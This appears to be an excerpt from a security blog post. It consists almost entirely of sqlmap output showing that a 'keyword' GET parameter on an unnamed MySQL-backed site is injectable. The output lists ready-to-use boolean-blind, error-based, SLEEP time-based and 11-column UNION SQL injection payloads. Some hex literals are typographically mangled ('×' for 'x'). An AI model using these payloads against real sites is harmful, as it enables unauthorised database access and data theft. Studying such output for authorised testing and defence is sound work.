 ---
Parameter: keyword (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: keyword=-4681' OR 4006=4006#
Type: error-based
Title: MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: keyword=11' OR (SELECT 3325 FROM(SELECT COUNT(*),CONCAT(0×7170706271,(SELECT (ELT(3325=3325,1))),0×716a6b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- fwJm
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: keyword=11' AND (SELECT 6190 FROM (SELECT(SLEEP(5)))mgzU)-- Oirp
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: keyword=11' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170706271,
647a41746a6355,0×716a6b7a71),NULL,NULL,NULL#
---
关注安全技术
[03:41:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[03:41:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0